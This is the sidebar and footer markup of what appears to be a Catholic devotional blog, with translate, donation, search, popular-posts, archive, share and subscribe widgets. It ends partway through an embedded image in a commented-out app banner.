<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] 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 